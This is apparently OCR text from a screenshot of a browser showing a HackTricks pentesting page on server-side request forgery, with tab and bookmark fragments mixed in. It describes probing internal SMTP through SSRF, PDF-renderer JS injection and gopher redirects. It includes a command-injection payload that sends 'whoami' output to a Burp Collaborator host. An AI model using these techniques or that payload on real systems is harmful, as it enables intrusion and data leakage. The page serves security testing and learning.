 BugBo
Barker
Traffic
HAC
Paylo
Googl
SSRF -
localte
Cloud
whati
IP Ad
gcp -
SSRF (
book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery
11
Apps
Broken Authenticat...
Google SERPs Extra...
SQLMAP-Detecting...
A Detailed Guide o...
Recon Everything -...
Recon — my way. -...
Finding Hidden API...
Bug Bounty & Andr...
»
Reading list
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Powered By GitBook
SMTP
From https://twitter.com/har1sec/status/1182255952055164929:
1. connect with SSRF on smtp localhost:25
2. from the first line get the internal domain name 220 http://blabla.internaldomain.com ESMTP
Sendmail
3. search http://internaldomain.com on github, find subdomains
4. connect
SSRF with Command Injection
It might be worth trying a payload like:
url=http://3iufty2q67fuy2dew3yug4f34.burpcollaborator.net?`whoami`
Exploiting PDFs Rendering
If the web page is automatically creating a PDF with some information you have provided, you can
insert some JS that will be executed by the PDF creator itself (the server) while creating the PDF and
you will be able to abuse a SSRF. Find more information here.
From SSRF to DoS
Create several sessions and try to download heavy files ex
SSRF Redirect to Gopher
For some exploitations you might need to send a redirect response (potentially to use a different
protocol like gopher). Here you have different python codes to respond with a redirect:
Copy link
CONTENTS
What is Server Side Request Forgery?
Capture SSRF
Whitelisted Domains Bypass
Bypass via open redirect
SSRF via Referrer header
Exploitation
Wget file upload
file://
dict://
SFTP://
TFTP://
LDAP://
Gopher://
SMTP
SSRF with Command Injection
Cookies
Reject all
This site uses cookies to deliver its service and to analyse traffic. By browsing this site, you accept our
cookie policy.
9+
27°C Smoke
ENG
US
06:24 PM
28-02-2022